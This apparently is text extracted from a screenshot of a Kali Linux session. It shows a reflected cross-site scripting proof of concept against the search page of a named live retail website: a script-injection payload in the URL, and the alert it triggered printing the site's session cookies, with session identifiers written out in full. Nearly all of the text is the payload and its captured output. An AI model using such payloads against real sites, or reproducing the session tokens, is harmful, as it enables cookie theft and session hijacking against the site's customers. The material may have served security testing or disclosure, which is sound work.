 </script><script>alert(do
https://www.lululemon.co.uk/en-uk/c/accessories?q=</script><script>alert(document.cookie)</script>
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - yeahhub/Hac...
www.lululemon.co.uk
dwac_06e2bfed0d3f69716fb7812669=8xh-
PgNMX3V_GQk83T9P65vbG1Khmhz2RPc%3D|dw-
only|||GBP|false|Europe%2FLondon|true;
cqcid=adibcmeqbSKRcJW8UmalzroDfZ; cquid=||; sid=8xh-
PgNMX3V_GQk83T9P65vbG1Khmhz2RPc;
dwpersonalization_2653c2508121447ef9f75892adad356c=fb62ad90f
3f85a55258a6630a920220529230000000;
dwanonymous_2653c2508121447ef9f75892adad356c=adibcmeqbSK
RcJW8UmalzroDfZ; __anact=%5B%7B%22activityType%22%3A
%22viewSearch%22%2C%22parameters%22%3A%7B%22cookieId
%22%3A%22%22%2C%22userId%22%3A%22%22
%2C%22searchText%22%3A%22%3C%2Fscript
%3E%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript
%3E%22%2C%22suggestedSearchText%22%3A
%22__UNDEFINED__%22%2C%22products%22%3A%5B%5D
%2C%22showProducts%22%3Afalse%2C%22personalized
%22%3Atrue%2C%22refinements%22%3A%22%5B%7B%5C
%22name%5C%22%3A%5C%22Category%5C%22%2C%5C
%22value%5C%22%3A%5C%22accessories%5C%22%7D%5D
%22%2C%22searchID%22%3A%2205449ac4-c192-4eff-8e2c-
f766e5df2fac%22%2C%22locale%22%3A%22en_GB%22%2C
%22queryLocale%22%3A%22en_GB%22%2C%22realm%22%3A
%22BCQV%22%2C%22siteId%22%3A%22UK%22
%2C%22instanceType%22%3A%22prd%22%7D%7D%5D;
__cq_dnt=0; dw_dnt=0; __cqact=%5B%7B%22activityType%22%3A
%22viewSearch%22%2C%22parameters%22%3A%7B%22cookieId
%22%3A%22%22%2C%22userId%22%3A%22%22
%2C%22searchText%22%3A%22%3C%2Fscript
%3E%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript
%3E%22%2C%22suggestedSearchText%22%3A
%22__UNDEFINED__%22%2C%22products%22%3A%5B%5D
%2C%22showProducts%22%3Afalse%2C%22personalized
%22%3Atrue%2C%22refinements%22%3A%22%5B%7B%5C
%22name%5C%22%3A%5C%22Category%5C%22%2C%5C
%22value%5C%22%3A%5C%22accessories%5C%22%7D%5D
%22%2C%22searchID%22%3A%2205449ac4-c192-4eff-8e2c-
f766e5df2fac%22%2C%22locale%22%3A%22en_GB%22%2C
%22queryLocale%22%3A%22en_GB%22%2C%22realm%22%3A
OK
omar@kali: ~
File Actions Edit View Help
... ... ... ...